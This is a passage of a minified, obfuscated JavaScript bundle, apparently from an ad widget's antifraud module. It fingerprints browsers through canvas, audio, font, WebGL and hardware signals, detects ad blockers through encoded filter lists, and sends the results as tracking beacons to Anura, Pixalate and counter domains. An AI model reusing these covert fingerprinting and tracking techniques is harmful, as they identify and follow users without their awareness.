xMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),w(f(335))],listKr:[w("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),w(f(847)),w("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),w("aW5zLmZhc3R2aWV3LWFk"),f(334)],listeAr:[w("LmdlbWluaUxCMUFk"),f(434),w("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),w(f(879)),w(f(611))],listeFr:[w(f(560)),w(f(924)),w(f(578)),f(260),'div[id^="crt-"][data-criteo-id]'],officialPolish:[f(1042),w(f(827)),w("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),w("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),w("ZGl2I3NrYXBpZWNfYWQ=")],ro:[w(f(342)),w(f(353)),w(f(479)),w(f(870)),f(636)],ruAd:[w(f(304)),w(f(864)),w("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),f(834),".yandex-rtb-block"],thaiAds:[f(1048),w(f(400)),w(f(417)),".bumq",".img-kosana"],webAnnoyancesUltralist:[f(254),"#social-tools",w(f(991)),".zergnet-recommend",f(787)]},r=Object[f(557)](o),[4,Mo((x=[]).concat[f(1038)](x,r[f(1011)](function(C){return o[C]})))]):[2,void 0];case 1:return m=D[f(1053)](),c&&(function(C,W){for(var A=f,U=A(425),J=0,Y=Object.keys(C);J<Y[A(433)];J++){var et=Y[J];U+=`
`[A(748)](et,":");for(var it=0,dt=C[et];it<dt[A(433)];it++){var ut=dt[it];U+=`
  `[A(748)](W[ut]?"\u{1F6AB}":"\u27A1\uFE0F"," ")[A(748)](ut)}}console.log(""[A(748)](U,"\n```"))})(o,m),(g=r[f(961)](function(C){var W=f,A=o[C];return mt(A.map(function(U){return m[U]}))>.6*A[W(433)]})).sort(),[2,g]}var w})})},fontPreferences:function(){var n=s;return c===void 0&&(c=4e3),Zi(function(o,r){var m=q,g=r[m(845)],x=g.body,D=x.style;D.width=""[m(748)](c,"px"),D[m(895)]=D[m(1008)]="none",Ee()?x[m(630)][m(583)]="".concat(1/r[m(555)]):Zt()&&(x[m(630)][m(583)]=m(946));var f=g[m(794)]("div");return f[m(1025)]=at([],Array(c/20|0),!0)[m(1011)](function(){var w=m;return w(976)})[m(1028)](" "),x.appendChild(f),(function(w,C){for(var W=m,A={},U={},J=0,Y=Object[W(557)](_e);J<Y[W(433)];J++){var et=Y[J],it=_e[et],dt=it[0],ut=dt===void 0?{}:dt,ft=it[1],gt=ft===void 0?"mmMwWLliI0fiflO&1":ft,yt=w.createElement(W(965));yt[W(1025)]=gt,yt[W(630)].whiteSpace=W(880);for(var Lt=0,re=Object.keys(ut);Lt<re[W(433)];Lt++){var ne=re[Lt],la=ut[ne];la!==void 0&&(yt[W(630)][ne]=la)}A[et]=yt,C[W(913)](w[W(794)]("br")),C[W(913)](yt)}for(var Oe=0,da=Object[W(557)](_e);Oe<da[W(433)];Oe++)U[et=da[Oe]]=A[et][W(979)]()[W(866)];return U})(g,x)},n(820));var c},audio:function(){var n=s,c=window,o=c[n(384)]||c[n(782)];if(!o)return-2;if(Zt()&&!De()&&!(function(){var C=n,W=window;return mt([C(422)in W,C(494)in W,C(894)in W,C(1021)in W])>=3})())return-1;var r=new o(1,5e3,44100),m=r[n(999)]();m[n(306)]="triangle",m[n(508)][n(803)]=1e4;var g=r[n(1062)]();g[n(247)][n(803)]=-50,g[n(801)].value=40,g.ratio[n(803)]=12,g[n(891)][n(803)]=0,g.release[n(803)]=.25,m[n(681)](g),g[n(681)](r[n(1034)]),m[n(340)](0);var x=(function(C){var W=function(){};return[new Promise(function(A,U){var J=q,Y=!1,et=0,it=0;C[J(671)]=function(ft){var gt=J;return A(ft[gt(687)])};var dt=function(){var ft=J;setTimeout(function(){var gt=q;return U(Qi(gt(1013)))},Math[ft(532)](500,it+5e3-Date[ft(266)]()))},ut=function(){var ft=J;try{var gt=C[ft(1022)]();switch(st(gt)&&tt(gt),C[ft(339)]){case ft(533):it=Date.now(),Y&&dt();break;case ft(392):document[ft(952)]||et++,Y&&et>=3?U(Qi("suspended")):setTimeout(ut,500)}}catch(yt){U(yt)}};ut(),W=function(){Y||(Y=!0,it>0&&dt())}}),W]})(r),D=x[0],f=x[1],w=D[n(737)](function(C){var W=n;return(function(A){for(var U=q,J=0,Y=0;Y<A.length;++Y)J+=Math[U(546)](A[Y]);return J})(C[W(609)](0)[W(747)](4500))},function(C){var W=n;if(W(1013)===C[W(646)]||C.name==="suspended")return-3;throw C});return tt(w),function(){return f(),w}},screenFrame:function(){var n=this,c=(function(){var o=this;return(function(){if(Be===void 0){var r=function(){var m=We();Ae(m)?Be=setTimeout(r,2500):(oe=m,Be=void 0)};r()}})(),function(){return ct(o,void 0,void 0,function(){var r;return lt(this,function(m){var g=q;switch(m[g(382)]){case 0:return Ae(r=We())?oe?[2,at([],oe,!0)]:(x=document).fullscreenElement||x[g(489)]||x[g(245)]||x[g(1041)]?[4,Ro()]:[3,2]:[3,2];case 1:m.sent(),r=We(),m[g(382)]=2;case 2:return Ae(r)||(oe=r),[2,r]}var x})})}})();return function(){return ct(n,void 0,void 0,function(){var o,r;return lt(this,function(m){var g=q;switch(m[g(382)]){case 0:return[4,c()];case 1:return o=m.sent(),[2,[(r=function(x){return x===null?null:Ct(x,10)})(o[0]),r(o[1]),r(o[2]),r(o[3])]]}})})}},osCpu:function(){return navigator.oscpu},languages:function(){var n=s,c,o=navigator,r=[],m=o[n(566)]||o[n(802)]||o[n(290)]||o[n(574)];if(m!==void 0&&r[n(981)]([m]),Array.isArray(o.languages))Ee()&&mt([!(n(840)in(c=window)),n(928)in c,""+c.Intl==n(936),""+c[n(1039)]==n(929)])>=3||r[n(981)](o.languages);else if(n(325)==typeof o.languages){var g=o[n(315)];g&&r.push(g[n(446)](","))}return r},colorDepth:function(){var n=s;return window[n(729)][n(818)]},deviceMemory:function(){return ht(Tt(navigator.deviceMemory),void 0)},screenResolution:function(){var n=s,c=screen,o=function(m){return ht(Ht(m),null)},r=[o(c[n(866)]),o(c[n(859)])];return r[n(497)]()[n(522)](),r},hardwareConcurrency:function(){var n=s;return ht(Ht(navigator[n(1050)]),void 0)},timezone:function(){var n=s,c,o=(c=window[n(714)])===null||c===void 0?void 0:c[n(426)];if(o){var r=new o()[n(281)]()[n(352)];if(r)return r}var m,g=(m=new Date()[n(444)](),-Math.max(Tt(new Date(m,0,1).getTimezoneOffset()),Tt(new Date(m,6,1)[n(1001)]())));return n(648)[n(748)](g>=0?"+":"")[n(748)](Math[n(546)](g))},sessionStorage:function(){var n=s;try{return!!window[n(814)]}catch{return!0}},localStorage:function(){var n=s;try{return!!window[n(857)]}catch{return!0}},indexedDB:function(){var n=s,c,o;if(!(Yi()||(c=window,o=navigator,mt(["msWriteProfilerMark"in c,n(923)in c,n(746)in o,"msSaveBlob"in o])>=3&&!Yi())))try{return!!window.indexedDB}catch{return!0}},openDatabase:function(){var n=s;return!!window[n(610)]},cpuClass:function(){var n=s;return navigator[n(641)]},platform:function(){var n=s,c=navigator[n(391)];return n(450)===c&&Zt()&&!De()?(function(){var o=n;if(o(249)===navigator[o(391)])return!0;var r=screen,m=r[o(866)]/r[o(859)];return mt([o(830)in window,!!Element[o(712)][o(586)],m>.65&&m<1.53])>=2})()?n(249):n(858):c},plugins:function(){var n=s,c=navigator[n(974)];if(c){for(var o=[],r=0;r<c[n(433)];++r){var m=c[r];if(m){for(var g=[],x=0;x<m.length;++x){var D=m[x];g[n(981)]({type:D[n(306)],suffixes:D[n(755)]})}o.push({name:m[n(646)],description:m[n(1002)],mimeTypes:g})}}return o}},canvas:function(){var n=s,c,o,r=!1,m=(function(){var f=q,w=document[f(794)](f(316));return w[f(866)]=1,w[f(859)]=1,[w,w[f(998)]("2d")]})(),g=m[0],x=m[1];if((function(f,w){var C=q;return!(!w||!f[C(937)])})(g,x)){r=(function(f){var w=q;return f.rect(0,0,10,10),f[w(854)](2,2,6,6),!f.isPointInPath(5,5,w(653))})(x),(function(f,w){var C=q;f[C(866)]=240,f[C(859)]=60,w[C(881)]=C(788),w[C(592)]=C(816),w[C(877)](100,1,62,20),w[C(592)]=C(882),w[C(921)]=C(436);var W=C(915)[C(748)](String[C(608)](55357,56835));w[C(670)](W,2,15),w[C(592)]=C(379),w.font=C(322),w[C(670)](W,4,45)})(g,x);var D=Ce(g);D!==Ce(g)?c=o=n(405):(o=D,(function(f,w){var C=n;f.width=122,f[C(859)]=110,w.globalCompositeOperation=C(719);for(var W=0,A=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];W<A[C(433)];W++){var U=A[W],J=U[0],Y=U[1],et=U[2];w[C(592)]=J,w[C(956)](),w[C(263)](Y,et,40,0,2*Math.PI,!0),w[C(279)](),w.fill()}w[C(592)]=C(745),w[C(263)](60,60,60,0,2*Math.PI,!0),w[C(263)](60,60,20,0,2*Math.PI,!0),w[C(258)](C(653))})(g,x),c=Ce(g))}else c=o="";return{winding:r,geometry:c,text:o}},touchSupport:function(){var n=s,c,o=navigator,r=0;o[n(506)]!==void 0?r=Ht(o[n(506)]):o[n(351)]!==void 0&&(r=o[n(351)]);try{document[n(678)](n(440)),c=!0}catch{c=!1}return{maxTouchPoints:r,touchEvent:c,touchStart:n(629)in window}},vendor:function(){var n=s;return navigator[n(862)]||""},vendorFlavors:function(){for(var n=s,c=[],o=0,r=[n(445),n(898),"__crWeb","__gCrWeb",n(511),"__yb",n(320),n(483),n(545),n(407),n(581),n(354),n(958),n(1026),"puffinDevice"];o<r[n(433)];o++){var m=r[o],g=window[m];g&&n(598)==typeof g&&c[n(981)](m)}return c.sort()},cookiesEnabled:function(){var n=s,c=document;try{c.cookie=n(970);var o=c[n(453)][n(366)](n(1018))!==-1;return c[n(453)]=n(561),o}catch{return!1}},colorGamut:function(){for(var n=s,c=0,o=["rec2020","p3","srgb"];c<o.length;c++){var r=o[c];if(matchMedia("(color-gamut: ".concat(r,")"))[n(492)])return r}},invertedColors:function(){return!!ia("inverted")||!ia("none")&&void 0},forcedColors:function(){var n=s;return!!aa(n(548))||!aa(n(711))&&void 0},monochrome:function(){var n=s;if(matchMedia(n(596))[n(492)]){for(var c=0;c<=100;++c)if(matchMedia(n(771)[n(748)](c,")"))[n(492)])return c;throw new Error(n(948))}},contrast:function(){var n=s;return jt(n(633))?0:jt(n(831))||jt("more")?1:jt("low")||jt(n(643))?-1:jt(n(558))?10:void 0},reducedMotion:function(){var n=s;return!!sa("reduce")||!sa(n(633))&&void 0},hdr:function(){var n=s;return!!oa(n(831))||!oa(n(318))&&void 0},math:function(){var n=s,c,o=ot.acos||Pt,r=ot[n(754)]||Pt,m=ot.asin||Pt,g=ot[n(662)]||Pt,x=ot[n(811)]||Pt,D=ot[n(286)]||Pt,f=ot[n(869)]||Pt,w=ot[n(919)]||Pt,C=ot[n(717)]||Pt,W=ot[n(380)]||Pt,A=ot[n(645)]||Pt,U=ot.tanh||Pt,J=ot[n(634)]||Pt,Y=ot.expm1||Pt,et=ot[n(842)]||Pt;return{acos:o(.12312423423423424),acosh:r(1e308),acoshPf:(c=1e154,ot[n(465)](c+ot[n(278)](c*c-1))),asin:m(.12312423423423424),asinh:g(1),asinhPf:ot[n(465)](1+ot[n(278)](2)),atanh:x(.5),atanhPf:ot[n(465)](3)/2,atan:D(.5),sin:f(-1e300),sinh:w(1),sinhPf:ot.exp(1)-1/ot[n(634)](1)/2,cos:C(10.000000000123),cosh:W(1),coshPf:(ot[n(634)](1)+1/ot[n(634)](1))/2,tan:A(-1e300),tanh:U(1),tanhPf:(ot[n(634)](2)-1)/(ot[n(634)](2)+1),exp:J(1),expm1:Y(1),expm1Pf:ot[n(634)](1)-1,log1p:et(10),log1pPf:ot[n(465)](11),powPI:ot.pow(ot.PI,-100)}},videoCard:function(){var n=s,c,o=document[n(794)](n(316)),r=(c=o[n(998)](n(513)))!==null&&c!==void 0?c:o[n(998)](n(514));if(r&&n(1023)in r){var m=r[n(1023)]("WEBGL_debug_renderer_info");if(m)return{vendor:(r.getParameter(m[n(1004)])||"")[n(833)](),renderer:(r.getParameter(m.UNMASKED_RENDERER_WEBGL)||"")[n(833)]()}}},pdfViewerEnabled:function(){var n=s;return navigator[n(577)]},architecture:function(){var n=s,c=new Float32Array(1),o=new Uint8Array(c[n(376)]);return c[0]=1/0,c[0]=c[0]-c[0],o[3]}},Vo="";function ra(n){var c=s;return JSON[c(651)](n,function(o,r){var m=c;return r instanceof Error?Z({name:(g=r)[m(646)],message:g.message,stack:(x=g[m(889)])===null||x===void 0?void 0:x.split(`
`)},g):r;var g,x},2)}function na(n){return(function(c,o){var r=q;o=o||0;var m,g=(c=c||"")[r(433)]%16,x=c[r(433)]-g,D=[0,o],f=[0,o],w=[0,0],C=[0,0],W=[2277735313,289559509],A=[1291169091,658871167];for(m=0;m<x;m+=16)w=[255&c.charCodeAt(m+4)|(255&c[r(885)](m+5))<<8|(255&c[r(885)](m+6))<<16|(255&c[r(885)](m+7))<<24,255&c[r(885)](m)|(255&c[r(885)](m+1))<<8|(255&c[r(885)](m+2))<<16|(255&c[r(885)](m+3))<<24],C=[255&c[r(885)](m+12)|(255&c[r(885)](m+13))<<8|(255&c[r(885)](m+14))<<16|(255&c[r(885)](m+15))<<24,255&c[r(885)](m+8)|(255&c.charCodeAt(m+9))<<8|(255&c.charCodeAt(m+10))<<16|(255&c[r(885)](m+11))<<24],w=N(w=L(w,W),31),D=vt(D=N(D=O(D,w=L(w,A)),27),f),D=vt(L(D,[0,5]),[0,1390208809]),C=N(C=L(C,A),33),f=vt(f=N(f=O(f,C=L(C,W)),31),D),f=vt(L(f,[0,5]),[0,944331445]);switch(w=[0,0],C=[0,0],g){case 15:C=O(C,R([0,c[r(885)](m+14)],48));case 14:C=O(C,R([0,c[r(885)](m+13)],40));case 13:C=O(C,R([0,c[r(885)](m+12)],32));case 12:C=O(C,R([0,c[r(885)](m+11)],24));case 11:C=O(C,R([0,c[r(885)](m+10)],16));case 10:C=O(C,R([0,c[r(885)](m+9)],8));case 9:C=L(C=O(C,[0,c[r(885)](m+8)]),A),f=O(f,C=L(C=N(C,33),W));case 8:w=O(w,R([0,c[r(885)](m+7)],56));case 7:w=O(w,R([0,c[r(885)](m+6)],48));case 6:w=O(w,R([0,c[r(885)](m+5)],40));case 5:w=O(w,R([0,c[r(885)](m+4)],32));case 4:w=O(w,R([0,c[r(885)](m+3)],24));case 3:w=O(w,R([0,c[r(885)](m+2)],16));case 2:w=O(w,R([0,c[r(885)](m+1)],8));case 1:w=L(w=O(w,[0,c[r(885)](m)]),W),D=O(D,w=L(w=N(w,31),A))}return D=vt(D=O(D,[0,c[r(433)]]),f=O(f,[0,c.length])),f=vt(f,D),D=vt(D=zt(D),f=zt(f)),f=vt(f,D),(r(941)+(D[0]>>>0)[r(833)](16)).slice(-8)+(r(941)+(D[1]>>>0)[r(833)](16))[r(757)](-8)+("00000000"+(f[0]>>>0)[r(833)](16))[r(757)](-8)+(r(941)+(f[1]>>>0).toString(16))[r(757)](-8)})((function(c){for(var o=q,r="",m=0,g=Object.keys(c)[o(497)]();m<g[o(433)];m++){var x=g[m],D=c[x],f=D.error?o(1014):JSON[o(651)](D[o(803)]);r+=""[o(748)](r?"|":"")[o(748)](x[o(621)](/([:|\\])/g,o(310)),":")[o(748)](f)}return r})(n))}function qo(n){return n===void 0&&(n=50),(function(c,o){var r=q;o===void 0&&(o=1/0);var m=window[r(853)];return m?new Promise(function(g){return m.call(window,function(){return g()},{timeout:o})}):Q(Math[r(532)](c,o))})(n,2*n)}function Uo(n,c){var o=Date.now();return{get:function(r){return ct(this,void 0,void 0,function(){var m,g,x;return lt(this,function(D){var f=q;switch(D[f(382)]){case 0:return m=Date[f(266)](),[4,n()];case 1:return g=D.sent(),x=(function(w){var C,W=(function(A){var U=q,J=(function(et){var it=q;if(Xi())return .4;if(Zt())return De()?.5:.3;var dt=et[it(391)][it(803)]||"";return/^Win/[it(452)](dt)?.6:/^Mac/.test(dt)?.5:.7})(A),Y=(function(et){return Ct(.99+.01*et,1e-4)})(J);return{score:J,comment:Vo[U(621)](/\$/g,""[U(748)](Y))}})(w);return{get visitorId(){return C===void 0&&(C=na(this.components)),C},set visitorId(A){C=A},confidence:W,components:w,version:"3.4.2"}})(g),(c||r?.[f(375)])&&console.log(f(760)[f(748)](x[f(797)],f(763))[f(748)](navigator.userAgent,f(582))[f(748)](m-o,f(460))[f(748)](x[f(404)],f(731))[f(748)](ra(g),f(809))),[2,x]}})})}}}var Le,Fo={load:function(n){var c=s,o=n===void 0?{}:n,r=o[c(430)],m=o.debug,g=o[c(1031)],x=g===void 0||g;return ct(this,void 0,void 0,function(){return lt(this,function(D){var f=q;switch(D[f(382)]){case 0:return x&&(void 0)(),[4,qo(r)];case 1:return D[f(1053)](),[2,Uo(Oo(Ho,{debug:m},[]),m)]}})})},hashComponents:na,componentsToDebugString:ra},zo=(function(){var n=s;function c(){}return c[n(601)]=function(){return ct(this,void 0,void 0,function(){return lt(this,function(o){var r=q;switch(o[r(382)]){case 0:return[4,Fo.load({monitoring:!1})];case 1:return[2,o[r(1053)]()[r(720)]()]}})})},c})();(function(n){var c=s;n[c(580)]=c(299),n[c(765)]=c(364),n[c(264)]=c(989)})(Le||(Le={}));var $o=(function(){var n=s;function c(o){var r=q;this[r(906)]=o,this[r(1063)]=null,this[r(770)]=null,this[r(906)].context=this[r(906)][r(267)]||window,this[r(906)][r(628)]=this[r(906)][r(628)]||890857896}return c[n(712)][n(443)]=function(o){return ct(this,arguments,void 0,function(r,m,g){var x=this;return m===void 0&&(m=""),g===void 0&&(g=!0),lt(this,function(D){var f=q;return[2,new Promise(function(w,C){var W=q;if(x[W(770)]&&g)return w(x[W(770)]);var A={instance:x[W(906)][W(628)],source:r},U=x[W(906)][W(594)]+W(332);A[W(403)]=U,x.config[W(267)][U]=function(Y){var et=W;return Y.getError()||!Y.getId()&&!Y[et(370)]()?C(new Error(et(333)+Y[et(876)]())):w(Y)},m!==""&&(A[W(819)]=m);var J=v[W(622)](A)+"&"+new Date()[W(242)]();x.loadScript(J)[W(702)](C)})[f(737)](function(w){return x.result=w,w})]})})},c[n(712)][n(900)]=function(o){return ct(this,void 0,void 0,function(){var r,m,g,x=this;return lt(this,function(D){var f=q;return this.status?[2,this[f(1063)]]:(r={instance:this[f(906)][f(628)]},(m=o[f(982)]())&&(r.id=encodeURIComponent(m)),(g=o[f(370)]())&&(r[f(475)]=encodeURIComponent(g)),[2,new Promise(function(w,C){var W=f,A=new XMLHttpRequest;A[W(303)]("POST",c[W(661)],!0),A[W(420)](W(955),W(703)),A[W(605)]=function(){var U=W,J;try{J=JSON.parse(this[U(441)])}catch{return void C(new Error(U(321)+this[U(441)]))}J.result?w(J.result):C(new Error("Anura response wrong schema: "+this.response))},A[W(443)](v[W(622)](r))})[f(737)](function(w){return x.status=w,w})])})})},c[n(712)][n(666)]=function(o){var r=this;return new Promise(function(m,g){var x=q,D=r[x(906)][x(267)][x(845)][x(794)](x(659));D[x(306)]=x(323),D[x(466)]=!0,D[x(367)]=c[x(795)]+"?"+o,D[x(605)]=function(){return m()},D[x(311)]=function(){return g(new Error("Failed to load script"))},r[x(906)][x(267)][x(845)].body[x(913)](D)})},c[n(795)]="https://script.anura.io/request.js",c[n(661)]=n(796),c})(),pa=$o,ca=(function(){var n=s;function c(o){var r=q;this[r(906)]=o,this[r(906)][r(267)]=this[r(906)].context||window}return c.prototype[n(443)]=function(o){var r=n,m=this.config[r(267)][r(845)].createElement(r(817));m[r(866)]=0,m[r(859)]=0;var g={clid:c[r(1040)],paid:c[r(1040)],avid:c.DEFAULT,caid:c.DEFAULT,plid:o[r(1047)],publisherId:o[r(363)],siteId:o[r(448)],kv1:o.kv1,kv2:window[r(341)][r(762)],kv3:o[r(942)],kv4:c[r(531)],kv5:o[r(789)],kv6:o.kv6||c[r(968)],kv7:o.kv7,kv11:o[r(812)],kv12:o.kv12,kv24:this[r(386)]()?c[r(505)]:c[r(852)],kv27:encodeURIComponent(navigator[r(524)]),cb:Math[r(600)](new Date()[r(242)]()/1e3)},x=v[r(622)](g);m.src=c[r(480)]+"?"+x,this[r(906)][r(267)][r(845)][r(606)][r(913)](m)},c.prototype.isMobile=function(){var o=n,r=navigator.userAgent;return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[o(452)](r)},c[n(480)]=n(478),c[n(1040)]="mgid",c[n(531)]="-",c[n(505)]=n(744),c[n(852)]=n(911),c[n(968)]=n(721),c})(),jo=(function(){var n=s;function c(o){this.context=o}return c[n(712)].beacon=function(o,r){var m=n;m(438)==typeof navigator[m(696)]?this[m(696)](o,r):this[m(1037)](o,r)},c.prototype[n(1037)]=function(o,r){var m=n;this[m(267)][m(794)](m(1027))[m(367)]=o+"?"+v[m(622)](r)},c[n(712)].sendBeacon=function(o,r){var m=n;try{navigator.sendBeacon(o+"?"+v[m(622)](r))}catch{this.sendImage(o,r)}},c})(),Ko=(function(){var n=s;function c(o){var r=q;this.cookieStorage={},this[r(267)]=o[r(267)]||window,this.id=o.id;var m=o[r(620)]||"Mgid",g=o[r(253)]||"MarketGid",x=this[r(267)][g+r(257)]?this[r(267)][g+"PageOffset"]:"";this[r(872)]=m+r(285)+x}return c[n(712)][n(491)]=function(){var o=n,r=this[o(569)]();r[this.id]!==void 0?this.cookieStorage=r[this.id]:this[o(563)]={}},c[n(712)].setCookie=function(){var o=n,r=this[o(569)]();r[this.id]=this[o(563)];var m=encodeURIComponent(JSON[o(651)](r));this[o(267)][o(845)].cookie=this[o(872)]+"="+m+o(593)},c[n(712)][n(569)]=function(){var o=n,r=this[o(267)].document[o(453)][o(665)](new RegExp("(?:^|; )"+this[o(872)]+o(371))),m={};if(r)try{m=JSON[o(503)](decodeURIComponent(r[1]))}catch{}return m},c})(),Jo=(function(){var n=s;function c(o){var r=q;this[r(912)]=o,this[r(539)]="",this.links=[],this[r(437)]=new G(new X({id:c.id,modulePrefix:c[r(735)],cookieStorage:new Ko({id:c.id,context:window}),browserProperties:o.browserProperties})),this[r(738)]=new pa({widgetPrefix:c[r(735)],context:window}),this[r(708)]=new jo(window[r(845)]),this[r(469)]=new ca({context:window})}return c[n(712)][n(543)]=function(){var o=n;this[o(912)].anuraEnabled&&this[o(912)][o(512)]&&this.sendAnura(this.options[o(835)]),this.options[o(767)]&&Object[o(557)](this[o(912)][o(767)])[o(433)]>0&&this[o(469)].send(this.options.pixalateData),this[o(421)]()},c[n(712)][n(664)]=function(o,r){var m=n,g=r[m(762)].indexOf(m(587)),x=r[m(762)].indexOf(m(302)),D=r[m(762)][m(366)]("?");g!==-1?r[m(762)]=r[m(762)][m(305)](0,g):x!==-1&&(r.href=r[m(762)][m(305)](0,x)),this[m(539)]=r[m(762)],this[m(576)]=r,r[m(762)]+=g===-1&&D!==-1?"&":"?";var f=this[m(437)].generateHash(o,r,this[m(912)][m(835)]);r[m(762)]+="k="+this[m(912)][m(1033)]+"f"+f,this[m(749)](r,"generated")},c[n(712)][n(421)]=function(){var o=n,r=this;this.bindEvents(document[o(943)]("a")),setTimeout(function(){var m=o;return r[m(421)]()},750)},c[n(712)][n(1056)]=function(o){for(var r=n,m=/(ghits|[prt]+news|nr)/i,g=0;g<o[r(433)];g++){var x=o[g];this[r(613)].indexOf(x)===-1&&m.test(x[r(762)])&&(this[r(613)][r(981)](x),this[r(693)](x,r(1060),I[r(935)]),this.bindEvent(x,r(836),I.MouseUp),this.bindEvent(x,r(435),I[r(326)]),this[r(693)](x,"mousemove",I[r(899)]),this[r(693)](x,"touchstart",I[r(940)]),this[r(693)](x,"touchend",I[r(595)]),this[r(693)](x,"focus",I[r(986)]))}this[r(437)][r(984)]()},c.prototype.bindEvent=function(o,r,m){var g=n,x=this;S[g(741)](o,r,function(D){var f=g;return x[f(904)](D,o,m)})},c[n(712)][n(904)]=function(o,r,m){var g=n,x=this;if(this[g(664)](o,r),this[g(437)][g(945)](m),m===I[g(990)]){if(this.options.anuraEnabled){var D=r[g(355)]("data-hash")||this[g(912)].showHash;this.sendAnura(D)}setTimeout(function(){var f=g;return x[f(288)]()},100)}},c.prototype.dispatchAntifraudHashEvent=function(o,r){var m=n,g=document[m(678)]("Events");g.initEvent(r,!0,!1),g[m(824)]=Date[m(266)](),o[m(825)](g)},c.prototype[n(288)]=function(){var o=n;this.afRealHref&&this.afActiveEl&&(this.afActiveEl[o(762)]=this[o(539)])},c[n(712)][n(780)]=function(o){return ct(this,void 0,void 0,function(){var r,m;return lt(this,function(g){var x=q;switch(g.label){case 0:return[4,this[x(738)][x(443)](this.options[x(848)],this[x(912)].publisherSource)];case 1:return r=g[x(1053)](),[4,this[x(738)][x(900)](r)];case 2:return m=g[x(1053)](),this.request[x(837)](this[x(912)][x(1057)]+x(742),{composite:this.options.composite,result:m,showHash:o}),[2]}})})},c.modulePrefix=n(668),c.id="206",c})()})(),io[u(540)]=a})()});var so={};K(so,{AntifraudBlock:()=>se});var St,se,oo=F(()=>{P();E();$();St=ce(ao());nt();se=class u extends _{constructor(t){super(t),this.anuraRequestHasBeenSent=!1,this.pixalateRequestHasBeenSent=!1,this.pixalateImpressionRequestHasBeenSent=!1,this.doSaveResizeWidget=!1,this.name="AntifraudBlock",this.addHook("beforeInitHooks",this.beforeInitHook.bind(this)),this.addHook("afterLoadNewsHooks",this.afterLoadNewsHook.bind(this)),this.addHook("afterSendCappingHooks",this.afterSendCappingHooks.bind(this))}getAntifraudParams(t,e){if(this.app.allowReturnParams===!1)return"";e=e||this.app.context.document.createElement("A"),t=t||this.app.context.document.createEvent("MouseEvent");let i=e["data-hash"]||e.getAttribute("data-hash")||"";return this.antifraud.generateHash(t,e,i)}async sendAnuraRequest(t,e){this.anuraRequestHasBeenSent=!0;let i=await this.anura.send(String(this.getSourceId(t)),e),a=await this.anura.fetchStatus(i),s={composite:this.app.getWidgetValue("id",this.app.getWidgetValue("id",this.app.widgetParams.WIDGET.id)),result:a,showHash:t};return this.app.request.beacon(`anura#${t}#${e}`,"https://"+this.app.getWidgetValue("countersDomain",this.app.widgetParams.WIDGET.countersDomain)+"/anura",{composite:`composite=${s.composite}`,result:`result=${s.result}`,showHash:`showHash=${s.showHash}`},{unique:!0}),a}beforeInitHook(){this.initSnapShot();let t=this.app.getWidgetValue("id",this.app.widgetParams.WIDGET.id),e=this.app.getWidgetValue("informerPrefix",this.app.widgetParams.WIDGET.informerPrefix),i=this.app.getWidgetValue("loggerEnabled",this.app.widgetParams.WIDGET.loggerEnabled)?this.app.context[e+"InfC"+t+"Logger"]:null,a=new St.BaseConfiguration({logger:i,afShortEnabled:!!this.app.getWidgetValue("afShortEnabled",this.app.widgetParams.WIDGET.afShortEnabled),modulePrefix:this.app.getWidgetValue("modulePrefix",this.app.widgetParams.WIDGET.modulePrefix),id:this.app.id.toString(),context:this.app.context,root:this.app.root,iframePlacementType:this.app.iframePlacementType,cookieStorage:this.app.cookieBlock,useTimePerformance:this.app.getWidgetValue("useTimePerformance",this.app.widgetParams.WIDGET.useTimePerformance),browserProperties:this.app.servicerData.brp||[],isAmp:this.app.isAmp()});this.antifraud=new St.AntiFraud(a),this.anura=new St.Anura({widgetPrefix:e+"InfC"+t,context:this.app.context}),this.pixalate=new St.Pixalate({context:this.app.context}),this.app.allowReturnParams=!1,this.app.addEvent(this.app.context,"beforeunload",this.linkBeforeunloadHandler.bind(this)),this.setIsBlurEventSupported(this.app.root),this.setTransitionType()}afterLoadNewsHook(){let t=this.app.root;this.app.addEvent(t,"mousedown",this.linkMouseDownHandler.bind(this)),this.app.addEvent(t,"mouseup",this.linkClickHandler.bind(this)),this.app.addEvent(t,"mouseover",this.linkMouseOverHandler.bind(this)),this.app.addEvent(t,"mousemove",this.linkMouseMoveHandler.bind(this)),this.app.addEvent(t,"touchstart",this.linkTouchStartHandler.bind(this)),this.app.addEvent(t,"touchend",this.linkTouchEndHandler.bind(this));let e=t.querySelector("a[data-hash]");e&&this.app.addEvent(e,"focus",this.linkFocusHandler.bind(this)),this.antifraud.setWidgetEvents()}afterSendCappingHooks(){let t=this.app.root,e=this.app.getWidgetValue("pixelateImpressions",this.app.widgetParams.WIDGET.pixelateImpressions);if(e!==0&&e>=this.app.random(1,100)){let i=!1,a=t.querySelectorAll(".mgline"),s=a.length?a[0]:null;if(s){let p=s.querySelector("a");if(i=p.href.includes("/ghits/"),i&&!this.pixalateImpressionRequestHasBeenSent){let l=p.getAttribute("data-hash");this.sendPixalateRequest(s,this.getQueryParam(p,"pubsrcid"),l,u.AFRD_IMPRESSION)}}}setTimeout(()=>{typeof ResizeObserver<"u"&&new ResizeObserver(()=>{this.doSaveResizeWidget?this.antifraud.setIsWidgetResize(!0):this.doSaveResizeWidget=!0}).observe(t)},1e3)}async initSnapShot(){if(this.app.context.localStorage){let t=Math.round(new Date().getTime()/1e3),e=Number(this.app.context.localStorage.getItem("mgSnapShotExpired"));if((e===null||t>e)&&(this.app.context.localStorage.removeItem("mgSnapShot"),this.app.context.localStorage.removeItem("mgSnapShotExpired")),this.app.context.localStorage.getItem("mgSnapShot")===null){let i=(await St.Snapshot.generate()).visitorId,a=Math.round(new Date().getTime()/1e3+4320*60);this.app.context.localStorage.setItem("mgSnapShot",i),this.app.context.localStorage.setItem("mgSnapShotExpired",a.toString())}}}linkClickHandler(t){let e=this.handleEvent(t,0);if(e){let 